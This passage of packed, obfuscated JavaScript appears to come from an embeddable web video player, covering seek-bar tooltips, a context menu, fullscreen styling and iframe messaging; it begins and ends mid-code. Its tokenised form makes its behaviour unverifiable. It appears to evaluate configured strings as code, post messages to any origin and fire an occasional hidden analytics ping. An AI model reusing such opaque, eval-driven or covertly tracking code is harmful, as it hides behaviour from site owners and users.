sc(){O(3m,{"2N":"1F("+C.mQ+")"})}E 5X(1b){o.R.iU(19,"6s");if(C.bg==1){if(C.8c!=-1){B m=1y 5e({"mc":bg,"1A":"8d","to":C.8c,"Y":0.1,"me":(19+"bg")})}if(4L(C.9d)){O(bg,{"2u-1t":C.9d})}}if(4L(C.uC)){O(6D,{"2u-1t":C.uC})}if(C.3m==1){if(C.yB==1&&J(C.uz)){if(C.mS==1&&3v){}F{3m.1R="<2w X=\'"+C.es+"\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.uz.6q()+"</2w>"}}if(C.iK==1){if(C.sf==1&&!o.1C){}F{sc()}}F{if(C.jp!=-1){B m2=1y 5e({"mc":3m,"1A":"8d","to":C.jp,"Y":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1c=="1O"||a8)){iM()}if(C.dz>0){O(bg,{"2N":"3i("+((C.dz-1)/5+1)+")"});tC(C.dz)}if(C.3m==1&&C.sd==1){hy(1b.5w-7G)}if(1c=="1O"){o.U.59(H);o.59=H}6s=H;o.ca=H}E tC(x){O(8q,{"2N":"3i("+x+")"});O(bu,{"2N":"3i("+x+")"});da?O(da,{"2N":"3i("+x+")"}):\'\';O(6D,{"2N":"3i("+x+")"})}E 5G(){if(!mT){if(C.6E>0){O(da,{"X":0})}if(4L(C.uC)){O(6D,{"2u-1t":C.1t})}if(C.bg==1){if(C.8c!=-1){B m=1y 5e({"mc":bg,"1A":"8d","to":C.5K,"Y":0.1,"me":(19+"bg")})}if(4L(C.9d)){O(bg,{"2u-1t":C.5x})}}if(C.3m==1){if(C.yB==1&&J(C.uz)){if(C.mS==1&&3v){}F{3m.1R="<2w X=\'"+C.es+"\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.cg.6q()+"</2w>"}}if(C.iK==1){O(3m,{"2N":"1F(0)"})}F{if(C.jp!=-1){B m2=1y 5e({"mc":3m,"1A":"8d","to":C.uA,"Y":0.1,"me":(19+"3m")})}}}if(C.dz>0){O(bg,{"2N":"3i(1)"});tC(1)}if(1c=="1O"&&!o.29){o.U.59(I);o.59=I}o.R.iU(19,"6d")}if(C.dy==1&&8A){8A.6d()}if(C.2r==1&&(o.P.1k()>0||1c=="1O")){mL()}if(o.lY&&1c=="2C"){o.th.1m();o.AM=-1}6s=I;o.ca=I}E 9Y(1b){1b.5S=H}E Aw(1b){1b.5S=H}E sE(1b){if(1c=="1O"){if(o.8N){mT=H;3a(sB);sB=1B(E(){mT=I;5G()},2x)}}sA();o.3v=I;if(C.3m==1){if(C.mS==1&&J(C.sC)){3m.1R="<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.cg.6q()+"</2w>"}}bD(1b.5w,1b.8u);o.R.dS(19);o.R.f0(1b.5w,1b.8u);1b.5S=H}E lS(1b){3v=H;if(C.3m==1){if(C.mS==1&&J(C.sC)){3m.1R="<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.sC.6q()+"</2w>"}}dK=hn(bg);7G=du(bg);bD(1b.5w,1b.8u);6B(2t,1,"no")}E bD(iA,io){B x;B Aj=2z.5Q(1P.lW.aq,1P.ag.aq);B Ai=2z.5Q(1P.lW.bX,1P.ag.bX);if(o.1l.2n){}F{io=io+Ai;iA=iA+Aj}if(C.aA>0){x=io-dK-C.6F;2t=x/w;if(C.aA==Af){x=io-dK-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=iA-7G-C.6G;2t=x/w;if(C.9O>UF&&C.9O<Uc){x=iA-7G-C.6F;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.Ak=E(){8A?8A.Al(w):\'\'};G.iC=E(){8A?8A.dD(w):\'\'};E sA(){3v=I}E cO(1b){7G=du(bg);if(C.6E>0){if(o.1C||1c!=\'2C\'){O(da,{"X":1b.5w-7G})}}if(C.2r==1&&(o.P.1k()>0||1c=="1O"||a8)){iM();dK=hn(bg);bD(1b.5w,1b.8u);if(1c=="2C"){if(v.Ua==1){if(o.P.5H()&&o.P.bG().K("?sQ")>0){2K.1R=\'- \'+iB((1-2t)*o.P.1k(H))}F{2K.1R=iB(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4p>0){d=d-v.4p}B ds=\'\';if(C.dy==1&&8A){ds=8A.2r(2t*d);ds!=\'\'?ds=ds+\'<br>\':\'\'}2K.1R=ds+iB(2t*d)}}if(1c=="1O"||a8){2K.1R=sX(2t)}8t(1b)}if(o.lY&&1c=="2C"&&o.th){if(o.P.1k()>0){if(C.2r==0){dK=hn(bg);7G=du(bg);bD(1b.5w,1b.8u)}B 17=(-w/2+(1b.5w-7G)-v.hb/2);17>w/2-v.hb?17=w/2-v.hb:\'\';O(o.aP,{"1f":(-v.sr-(v.Ar>0?v.Ar*1:5)-v.sn),"17":(17<-w/2?-w/2:17)});o.th.Y(2t*o.P.1k(),1b.5w,7G,w)}}if(C.3m==1&&C.sd==1){hy(1b.5w-7G)}if(o.1l.2n){lS(1b)}}E 8t(1b,t,l){B 17=(-w/2+(1b.5w+1P.lW.aq-7G)-2K.26/2)+(l?l:0);B ix=0;if(v.sP!=1){if(17+w/2+2K.26+10>o.3f){ix=17;17=o.3f-w/2-2K.26-10}if(17+o.3f/2<0){ix=17;17=-o.3f/2}}B x={"1f":(-2K.2P-C.Ao*1-C.nd-C.tq)-(C.Bm==1?(C.h/2)*(C.dz>0?C.dz:1):0)+(t?t:0),"17":17};O(2r,x);if(C.dC==1){O(7K,{\'1h\':\'2g\',\'17\':2K.26/2-4+(ix!=0?ix-17:0),\'1f\':2K.2P-6})}}G.iM=E(e,x,t,l){iM();2K.1R=x;8t(e,t,l)};E iM(){if(!5T(2r)||2r.C.1u==0){1p(2r);O(2r,{"1u":1})}}G.mL=E(){mL()};E mL(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){aj(x){1i"X":L w;1g;1i"Uv":L 8q.26;1g;1i"1a":L C.h;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"1c":L 1c;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"2t":L 2t;1g;1i"Bi":L Bi;1g;7f:L I}};G.1Y=E(19,x){aj(19){1i"1p":3R=x;1g;1i"3v":3v=x;1g;1i"2k":1c=="2C"||C.1m==1?O(Z,{"5t":(x?"3R":"3k")}):O(Z,{"2k":(x?"4u":"1L")});3R=x;1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"2t":2t=x;1g;1i"cH":C.cH=x;1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"sM":C.UC=x;1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.2A=E(x){2A(x)};G.kk=E(x){};G.ee=E(ap,ae){if(3v){if(1c=="1O"||a8){bD(ap,ae);o.R.dS(19)}if(1c=="1O"){o.8N=H}bD(ap,ae);6B(2t,1,"no")}};G.f0=E(ap,ae){if(3v){sA();3v=I;bD(ap,ae);o.R.dS(19);6B(2t,1,"no")}};E 6B(Y,1k,se){Y<0?Y=0:\'\';if(v.4p>0&&1k>1){1k=1k-v.4p;Y=Y-v.4p}if(C.3m==1&&C.sf==1&&C.iK!=1){if(!C.Bt&&Y>0){sc();C.Bt=H}}if(3v&&1k!=1){}F{B 4j;if(1k>0&&Y>0){if(Y>1k){Y=1k}4j=w*(Y/1k);if(4j==6D.26){4j=-1}}F{4j=0}if(4j>=0){O(6D,{"X":4j});if(C.sd==1&&6s){}F{hy(4j)}}if(J(bI)){if(1k<2&&1c=="2C"){if(hx){2V(bI);hx=I}}F{if(!hx){6k(bI);hx=H}bI.1R=1c=="2C"?4M(Y==0?1k:Y):sX(Y)}}}};G.6B=E(Y,1k,se){if(1k!=AY||Y!=AX){6B(Y,1k,se)}};G.AV=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6D,{"X":(2t*w)})};G.AW=E(Y,1k){if(1k>0&&Y>0){B 4j=w*(Y/1k);O(bu,{"X":4V(4j)});B4=1k;sm=Y}F{sm=0;O(bu,{"X":0})}};G.hj=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1Q Bb!=="1U"){o.6l=1y Bb(Z,C,x);o.9Q=H}}}F{if((!J(x)||x==0)&&o.9Q){o.6l.1m();o.9Q=I}F{if(!o.9Q||(J(x)&&x!=1&&x!=0)){o.6l.sy(x);o.9Q=H}}}}};E B9(){o.aP=1N("1Z");O(o.aP,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':v.hb,\'1a\':v.sr,\'6Q\':\'3k\',"3T-2R":"1L","2u-1t":"#Wk","3b-6t":v.B6+\'px\',"2k":"1L"});o.aP.id="Wf"+v.id;if(v.sn==1){O(o.aP,{"3b":v.z2+"px 6U "+sq(\'1t\',v.zb)})}if(v.zc==1){O(o.aP,{"5L-d9":"sS 6h hL 4f(0,0,0,0.5)"})}o.aP.C.4Z="hm";Z.1K(o.aP)}E n4(){2r=1N("1Z");O(2r,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'1a\':\'2v\',"3T-2R":"1L","1u":0,"4T":"1u 0.1s 2S"});C=4y(C,\'hJ\',\'hJ\');2K=1N("1Z");O(2K,{\'1h\':\'2g\',\'2M-17\':C.tn,\'2M-2h\':C.zh,\'2M-1f\':C.nd,\'2M-2I\':C.tq-1,\'1D-7v\':\'7H\',\'1t\':C.tm,\'47-i2\':fy(C.tl),\'47-3B\':C.ti*3u(v.7F,1),\'hY-eQ\':C.tr+\'px\',\'2C-1a\':"1",\'2u-1t\':jq(C.i1,C.hP),\'3b-6t\':C.ts});C.yC?C.dC=C.yC:\'\';if(C.dC==1){7K=1N("1Z");7K.1R=\'<2w X="ik" 1a="ty" sY="0 0 8 6" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><dM id="yR" 4d="1L" 5B="\'+b4(C.i1)+\'" 5B-zm="zn" 7L="0 0 8 0 4 6"></dM></2w>\'}Z.1K(2r);2r.1K(2K);if(C.dC==1){2r.1K(7K);O(7K,{\'1u\':C.hP})}2r.C.4Z="2x"};E zU(){if(o.3n&&v.bR==1&&!o.1C){B f=o.3n.ac();if(f.t&&f.d){6B(f.t,f.d)}}};E sX(x){B y=2z.4i(x*1j);if(a8){if(o.fz){L(a8&&4L(C.2K)?C.2K+\'&hT;\':\'\')+4Y(x*o.4W.6x(-1)[0]).sW(1)}}L y};G.43=E(){Z.3g(8E);if(bg){bg.dQ("dL");bg.dQ("hZ");bg.dQ("hX");bg.5p.3g(bg);bg=1X}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1v){if(Z.5p==o.1v){o.1v.3g(Z)}}}Z=1X}};B zN=E(){B i;B C=[];B w;B h;B 3R=H;B 3h=1;B 3i=1;B x0=0;B y0=0;B ai=5b(mu,W2);B 1c,19="bg";B 1A="Vt";C["1h"]=v.1v.1h;V(B k in v.1v){if(v.1v.2m(k)){C[k]=v.1v[k]}}if(C.1p==0){v.1v.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5v=0}C["1F"]=1;C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');if(J(C.hV)){if(C.hV!=20&&C.2O=="-20 0 0 0"){C.7N=C.hV}}B Z=1N("1Z");O(Z,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':(C.hU==1?\'1j%\':o.an),\'1a\':C.h-(C.1h!=\'1f\'?C.7N:0),\'1u\':C.a,\'3T-2R\':\'1L\',\'d0\':\'jY\',\'sU\':\'iv\'});o.1J.1K(Z);B bg=1N("1Z");O(bg,{\'Vs\':\'2g\',\'Vr\':0,\'VB\':0,\'VN\':\'1j%\',\'1a\':C.h-(C.1h!=\'1f\'?C.c8+C.7N:0),\'2k\':\'4u\',\'2O-17\':C.41,\'2O-2h\':C.4k,\'3b-6t\':C.7s});Z.1K(bg);w=Z.26;v.ch=-C.7N;if(C.5v==1){if(C.1t==\'3C\'||v.1v.ay!=\'\'){if(C.1h!=\'1f\'){v.ch=98-C.h}B 3Z=\'2a:ay/uX;hQ,VJ+VE/T/D+VG/VI/Sm==\';if(v.1v.ay.K("2a:ay")>-1){3Z=v.1v.ay}O(bg,{\'1a\':C.h+(C.1h!=\'1f\'?v.ch:0),\'2u\':\'18(\'+3Z+\') e2-x 50% 1j%\',\'2u-3B\':\'2v\'})}F{B fb=\'to 2I, 4f(\'+fs(C.1t)+\',0), 4f(\'+fs(C.1t)+\',1)\';O(bg,{\'2u\':\'-kp-2S-5v(\'+fb+\')\',\'2u\':\'-3L-2S-5v(\'+fb+\')\',\'2u\':\'-ms-2S-5v(\'+fb+\')\',\'2u\':\'-o-2S-5v(\'+fb+\')\',\'2u\':\'2S-5v(\'+fb+\')\'})}}F{O(bg,{\'2u-1t\':C.1t})}G.h=E(){L C.h-(C.1h!=\'1f\'?C.7N:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){aj(x){1i"w":Z.26>0?w=Z.26:\'\';L w;1g;1i"X":L Z.26;1g;1i"1a":L Z.2P;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"ai":L 19+ai;1g;7f:L I}}F{L I}};G.1Y=E(19,x){aj(19){1i"1p":3R=x;1g;1i"w":w=x;1g;1i"2k":O(Z,{"2k":(x&&!o.vq?"4u":"1L")});3R=x;1g;1i"1F":O(Z,{"2N":"1F("+x+")"});3h=x;3i=x;1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.43=E(){o.1J.3g(Z);Z=1X}};if(1Q(3p)=="5c"){zP()}o.G=G;if(3p.id){if(1P.8y(3p.id)){vc()}F{1P.1r(\'Sd\',9k)}}F{1Q yU==\'E\'?yU():\'\'}E vc(){if(J(3p.id)){if(1P.8y(3p.id)){if(!BH(1P.8y(3p.id))||3p.3R==1){9k()}F{1B(vc,50)}}}}E 9k(){V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")==3p.id){if(6R[i].2H("7k")){6R[i].2H(\'2B\')}}}6R.2J(o.G);B 2B=I;if(J(3p.2Z)){V(B i=2;i<10;i++){if(3p.2Z==i&&o[\'u\'+i]!=\'\'){v=9n(v,4Q.6v(c7(o[\'u\'+i])));2B=H}}}if(o.u!=\'\'&&!2B){v=9n(v,(1Q o.u!="3y"?4Q.6v(c7(o.u)):o.u))}if(1Q(SB)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yJ")==0){3p[19]=1X}}}}v=9n(v,3p);if((!J(v.3j)||v.3j==\'\')&&v.SH==1){1o(\'6N\');L}if(v.zi==1||v.v3==1){1T.1r(\'9p\',E(1b){B x=1U;B y;J(1b.2a.Y)?x=1b.2a.Y:\'\';J(1b.2a.1O)?x=1b.2a.1O:\'\';J(1b.2a.zj)?y=1b.2a.zj:\'\';J(1b.2a.2H)?y=1b.2a.2H:\'\';if(y&&v.vo){if(v.vo!=\'\'){B pm=v.vo.22(/\\s+/ig,\'\').2o(\',\');if(pm.K(y)==-1){L}}}if(v.v3==1){if(1Q(Aq)=="E"){Aq(1b)}}if(y&&o.7D){if(J(1b.2a.1Y)){x=1b.2a.1Y}B z=6I(y,x);1T.9J.mN({1b:y,SJ:z},\'*\')}})}V(B 19 in o.fh){if(o.fh.2m(19)){o.fh[19]!=\'\'?o.hs+=o.fh[19]+\' \':\'\'}}1o(o.7z+\' \'+o.hs);iS=v.id;o.d=9h.v0;if(9J){B nk=I;3l{if(9J){if(9J.1P){B nv=9J.1P.cJ("As");V(B i=0;i<nv.Q;i++){if(nv[i].iV===1T){o.7T=nv[i];o.nm=H;v.AL!=1?O(o.7T,{"3b":"1L"}):\'\';o.AJ=o.7T.C;1o("dp")}}}F{nk=H}}}2L(cI){nk=H}if(nk){o.nm=H;1o("TF-iI")}}o.nm&&1P.vt?o.iI=1P.vt.2o(\'/\')[2]:\'\';!o.wP?wn():\'\';if(1Q(wu)=="E"){if(wu()){L}}o.7D=H;wz();B wA=1y 6H();if(wA.TP()==20){if(5b(1,20)==10&&v.TH!=0){vg(o.vn,o.vn);1B(E(){if(1T.ga){ga(\'fi\',\'UA-SY-6\',\'2v\',{\'6J\':\'ba\',\'SN\':H});ga(\'T3\',\'xi\');ga(\'xi:Tg\',[o.d]);ga(\'ba.b9\',\'1b\',{x9:\'nf\',wX:\'9k\',wU:o.d})}},iX)}}if(v.ga==1&&v.wY!=1){if(1Q xC==\'E\'){o.ga=1y xC()}}o.1E=1P.8y(v.id);if(!o.1E){v.1o=1;1o(\'id "\'+v.id+\'" fp ja\');L I}o.1E.1R=\'\';O(o.1E,{\'2M\':0,\'T4-eQ\':\'cN\'});o.9T=o.1E.2P;o.9V=o.1E.26;if(J(v.iP)&&!J(v.4X)){if(J(v.iP.4X)){v.4X=v.iP.4X}if(J(v.iP.je)){v.je=v.iP.je}}if(o.1E.C.X.K("%")>-1){o.T7=o.1E.C.X}if(v.4X=="7x"||o.1E.C.1a.K("%")>-1){v.4X="%";o.kX=o.1E.C.1a;o.9T=0}if(o.9V==0){if(o.1E.C.X.K("px")>0){o.9V=2F(o.1E.C.X)}F{if(o.1E.5p.C.X.K("px")>0){o.9V=2F(o.1E.5p.C.X)}F{if(o.1E.5p.5p.C.X.K("px")>0){o.9V=2F(o.1E.5p.5p.C.X)}}}}if(7n(v.4X).K("x")>0){o.4X=v.4X.2o("x")[0]/v.4X.2o("x")[1];if(o.9T==0){o.9T=o.9V/o.4X}}F{o.4X=0}O(o.1E,{\'1h\':\'fe\',\'5L-iZ\':\'vp-5L\',\'1D-7v\':\'17\',\'-3L-vw-GP\':\'1L\',\'vs\':fy(\'jO-jI\'),\'8j-1a\':15,\'d0\':14*3u(v.7F,1),\'2C-1a\':\'iv\',\'AA\':\'AO\'});if(v.d9==1){O(o.1E,{\'5L-d9\':\' 0 yf H8 4f(50,50,93,.1), 0 hL yf 4f(0,0,0,.HS)\'})}if(o.4X>0){O(o.1E,{\'1a\':o.9T})}F{O(o.1E,{\'1a\':o.9T==0?o.kX:o.9T})}if(o.9V==0){O(o.1E,{\'X\':\'1j%\'})}o.1J=1N("1Z");O(o.1J,{\'1h\':\'2g\',\'5L-iZ\':\'vp-5L\',\'6p\':v.jX,\'1t\':\'#3M\',\'X\':\'1j%\',\'1a\':\'1j%\',\'17\':0,\'1f\':0,\'d0\':\'jY\',\'2C-1a\':\'iv\'});if(v.sP!=1){o.1J.C.6Q=\'3k\'}if(v.If==1){o.1J.C.6p=\'cU\'}if(v.3b==1){O(o.1E,{\'3b\':v.w6+\'px 6U \'+v.6W})}o.O=1P.1N(\'C\');o.O.1A=\'1D/O\';o.1J.1K(o.O);o.1J.6g("id",\'Il\'+v.id);vz("5y, 5y > *{-3L-GR-5t: 3k;1h: jz;1f: 2v;17: 2v;6Q:3R;AA:AO!5D;5Q-X:1L!5D;eb-1c: GY;2N-I2: 7H 7H;5L-iZ:vp-5L!5D;-3L-By-Bv-1t: 4f(0,0,0,0);-3L-By-Bv-1t: cU;1D-HG:0!5D} 5y 3Z{5Q-X:1L} 5y > *:6j {HH: 1L} 5y,5y a,5y a:HN,5y a:HO,5y a:eu,5y a:ve,5y a:6j{1t:#et;47-3B:1j%;}5y dp{3b:0}#Bf"+v.id+"{X:1j%!5D;1a:1j%!5D;5Q-X:1L!5D;5Q-1a:1L!5D}5y dp{2k:4u!5D;5Q-1a:1L!5D;2u:cU}");jy(1);if(1T.AT){B Bc=1y AT(E(e){if(e[0].uZ.Q>0){V(B i=0;i<e[0].uZ.Q;i++){if(e[0].uZ[i]==o.1J){sJ()}}}});Bc.Ii(o.1E,{Ik:H})}o.eg=1N(\'dp\');3P(o.eg,{"id":"ze"+v.id,"z4":"no","1H":"ze"+v.id,"zg":"H","yG":"H","yD-jT":"H"});O(o.eg,{\'1h\':\'2g\',\'X\':\'1j%\',\'1a\':\'1j%\',\'3b\':0,\'3T-2R\':\'1L\'});o.1J.1K(o.eg);o.1E.Ht=E H3(e){o.jR++;if(o.jR==5){v.1o=1;1o(o.7z+\' \'+o.hs+\' \'+o.ho)}if(!e)B e=1T.1b;e.5S=H;if(e.ar)e.ar();B x=e.iy-du(o.1J);B y=e.kj-hn(o.1J);if(v.Hq==1){if(J(v.jM)){if(4t(v.jM)!=\'\'){o.sg=v.jM;J(v.zE)?o.ec=v.zE:\'\';v.jM==\'1L\'?o.ec=o.d:\'\'}}}uU(x,y);L I};E uU(x,y){if(o.ec.K(o.d)==-1||v.zG==1||v.4r==1){if(!J(o.4r)){!v.lJ?v.lJ="3C":\'\';!v.uI?v.uI="3M":\'\';o.4r=1N(\'1Z\');B 1I;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4r==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1I=1N("t9");if(i==9){if(v.Lm!=1){1I.sO=o.sg+(v.An==1?" "+o.7z:\'\')}F{1g}}F{1I.sO=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2o(\',\');1I.sO+=\' (\'+(2H(z[0].1n(4))==1?2D(\'on\'):2D(\'7x\'))+\')\'}}1I.6g("i",i);vP(1I);1I.1r("2t",AP);o.4r.1K(1I);n++}}}O(o.4r,{"1D-2N":"KC","2C-1a":"1","ax-8r":"c0","2u":jq(v.lJ,0.7)});if(n>1){O(o.4r,{"2M":"hL"})}o.4r.C.4Z="Jr";o.4r.ic=AK;o.1J.1K(o.4r)}F{6k(o.4r)}O(o.4r,{"1h":"2g","1f":y,"17":x,"1D-7v":"17"});B sD=I;if(o.3f-x<o.4r.26-20&&v.sP!=1){O(o.4r,{"17":x-o.4r.26});sD=H}if(v.Jt==1||sD){O(o.4r,{"1D-7v":"2h"})}o.wJ=x;o.wD=y;3a(o.ji);o.ji=1B(E(){2V(o.4r)},42)}}E AK(){3a(o.ji);o.ji=1B(E(){2V(o.4r)},42)}E AP(e){B i=e.46.7h("i");B y;B uK=I;if(i>0){if(i==9){o.ec!=\'\'?1T.7I(o.ec):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2H:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2o(\',\');B b=o.R.uy(x,"3d");B u=2H(z[0].1n(4),z[1],b);js(z,u);uT();uU(o.wJ,o.wD);uK=H}F{y=x.2o(",");2H(y[0].1n(4),(J(y[1])?y[1]:1X))}}if(x.K("2U:")==0&&o.2U){o.2U.2H(x.1n(6))}if(x.K("js:")==0){y=x.2o(",");2l(y[0].1n(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("18:")==0){1T.7I(x.1n(4))}}}!uK?2V(o.4r):\'\'}}E vP(x){O(x,{"2M":"vN hL","47-3B":(v.vQ?v.vQ:"55")*3u(v.7F,1)+"%","hY-eQ":"0.Jd","1u":0.9,"1t":v.uI});x.1r("j1",w4);x.1r("j7",vU)}E w4(e){O(e.46,{"1u":1});O(e.46,{"2u":jq(v.lJ,0.5)})}E vU(e){O(e.46,{"1u":0.9});O(e.46,{"2u":"1L"})}o.1l=1y vX();if(o.1l.52){B tN=(v.w0==1?\'*::-3L-P-R-1C-Km-l4 {2k: 1L!5D;-3L-un: 1L;}\':\'\');if(v.kt==1&&v.vZ!=1&&(v.vY!=1||!o.1l.7E)&&(v.xZ!=1||!o.1l.hO)){}F{if(o.1l.52&&v.dV==1){}F{tN+=\'lc::-3L-P-R {2k:1L !5D;}*::-3L-P-R-Ke {2k: 1L!5D;-3L-un: 1L;}*::--3L-P-R-1z-l4 {2k: 1L!5D;-3L-un: 1L;}\'}}B 1I=1P.1N(\'C\');1I.1A=\'1D/O\';1I.1K(1P.xN(tN));o.1J.1K(1I)}if(o.1l.yd){v.3I==1&&v.Kq==1?v.3I=0:\'\'}if(o.4X==0){if(o.1J.2P==15&&!o.kX&&v.yk>0){O(o.1E,{"1a":v.yk})}}if(J(v.tF)){v.W.eZ=v.tF}if(J(v.l0)){v.W.l1=v.l0}if(J(v.1C)){o.2y=v.1C}i4();1B(E(){js("7D");if(v.3G){if(1Q v.3G==\'E\'){v.3G=v.3G.6J};2l(v.3G+(v.3G.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E i4(){1o("i4");o.U=1y xc();if(!v.3j){v.3j="?"}if(v.pl){v.3j=v.pl+o.cD}o.JL=lh();o.wW=0;o.5l=uh();if(o.5l){if(3x.62("ug")!=1X){o.uj=3x.62("ug")}F{o.uj=lh();3x.8Q("ug",o.uj)}if(v.uk==1){if(3x.62("um")!=1X){o.4n=3x.62("um");if(4L(v.b8)){if(v.b8.K(o.4n)>-1){o.4n=1X}}}}if(v.xm==1){if(3x.62("uc")!=1X){v.aT=3x.62("uc")}}V(B i=0;i<o.aO.Q;i++){if(v[\'xA\'+o.aO[i]]==1){if(3x.62("xs"+o.aO[i])!=1X){}F{v[o.aO[i]+\'s\']=0}}}6X("K8");6X("K7")}o.hr=o.8X.1n(o.8X.K("://")+3);if(o.hr.K("#")>0){o.hr=o.hr.1n(0,o.hr.K("#"))}if(o.5l&&v.bR==1){o.3n=1y K5()}if(v.mk==1){o.5t=v.JM;EW(o.1E,"5t",H)}v.eL==1&&v.mk==1?o.eL=1y JT():\'\';v.ab==1?Kv():\'\';if(v.Kx==1){o.bK=1y Ky();o.bK.cL()}o.P=1y F4(v.3j);if(!o.1l.2n){o.1J.1r("Kc",E(){o.5a=H;o.lp=H;o.R?o.R.ER():\'\'});o.1J.1r("J4",E(e){if(!o.3v){if(v.1v.8F>0){3a(o.Gl);o.Gl=1B(E(){if(o.5a!=o.lp){o.5a=o.lp;o.R.uV()}},v.1v.8F*2x)}F{o.5a=I}o.lp=I;if(o.R){o.R.kk()}}});o.1J.1r("G2",E(e){o.3v=H});o.1J.1r("9z",E(e){o.3v=I;if(!o.59){o.8N=I;o.db=I}if(o.1l.eb&&o.1l.lq&&o.29){1B(E(){o.5a=I;o.R.uV()},4g)}1B(E(){o.6j=H},4g);if(o.1l.2n&&o.R.kO()){}F{o.R?o.R.f0(e.5w,e.8u):\'\'}if(v.fj==1){if(o.R.bd()){o.R.7t()}}});o.1J.1r("uw",E(e){if(J(o.R)){if(o.3v){o.R.ee(e.5w,e.8u)}F{o.R.su()}}})}F{1T.1r("IW",ES,I)}v.uR==1&&1Q G4==\'E\'?o.uR=1y G4():\'\';o.3r.1r("ey",E(e){o.3v=H;o.5a=H;o.ls=I;lr("1C",e)},{e6:H});o.3r.1r("bS",E(e){if(o.3v){o.ls=H;lr("IZ",e)}},{e6:H});o.3r.1r("e9",E(e){o.3v=I;1B(E(){o.5a=I},4g);if(v.kL==1){B hE=1y 6H().9a();if(hE-o.91<(v.iE?v.iE:0.3)*2x){kM(e)}}!o.ls?dJ(e):\'\';o.ls=I;lr("4F",e)},{e6:H});3l{1T.1P.1r("9z",E(e){o.6j=I;if(!o.59){o.8N=I;o.db=I}if(o.3v&&o.R){o.3v=I;o.R.f0(e.5w,e.8u);o.R.kk()}if(!o.5a&&!o.1l.2n&&!o.1l.tv){o.R.cX();if(o.2X){o.2X.f4()}}})}2L(cI){}1T.1P.1r("uw",E(e){o.R&&o.3v?o.R.ee(e.5w,e.8u):\'\'});o.1J.1r("ey",E(e){o.eb=H;o.3v=H},{e6:H});o.1J.1r("e9",E(e){o.eb=I;o.3v=I},{e6:H});1T.1P.1r("bS",E(e){if(o.R&&o.eb){o.R.ee(e.bo[0].iy,e.bo[0].kj)}},{e6:H});1T.1P.1r("Jy",E(e){B x=e.46.ki.kg();if(x==\'ut\'||x==\'CD\'){L}F{o.R?o.R.Cz(e):\'\'}});1T.1P.1r("Jx",E(e){B x=e.46.ki.kg();if(x==\'ut\'||x==\'CD\'||x==\'1Z\'){L}F{o.R?o.R.Cv(e):\'\'}});if(o.7T){uF(9J.1P,G1)}uF(1P,DY);E uF(x,z){B y=[\'\',\'kp\',\'3L\',\'ms\',\'JF\'];if(x){V(B 